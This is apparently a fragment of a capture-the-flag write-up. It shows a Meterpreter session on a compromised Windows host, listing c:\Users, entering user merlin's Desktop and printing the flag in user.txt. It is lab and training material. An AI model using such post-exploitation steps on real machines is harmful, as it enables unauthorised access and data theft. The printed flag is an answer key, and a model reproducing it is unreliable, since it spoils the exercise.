 meterpreter > cd Users
meterpreter > ls
Listing: c:\Users
Run
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2018-05-30 17:18:12 -0400 Administrator
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 All Users
40777/rwxrwxrwx 0 dir 2018-05-29 21:44:18 -0400 Classic .NET AppPool
40555/r-xr-xr-x 0 dir 2009-07-14 02:38:21 -0400 Default
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Default User
40555/r-xr-xr-x 4096 dir 2018-05-29 22:44:20 -0400 Public
100666/rw-rw-rw- 174 fil 2009-07-14 00:57:55 -0400 desktop.ini
40777/rwxrwxrwx 8192 dir 2018-05-29 17:22:39 -0400 merlin
meterpreter > cd merlin
meterpreter > pwd
c:\Users\merlin
meterpreter > cd Desktop
meterpreter > ls
Listing: c:\Users\merlin\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-05-29 17:22:43 -0400 desktop.ini
100666/rw-rw-rw- 32 fil 2018-05-30 16:32:48 -0400 user.txt
meterpreter > cat user.txt
meterpreter > cat user.txt
e29ad89891462e0b09741e3082f44a2fmeterpreter >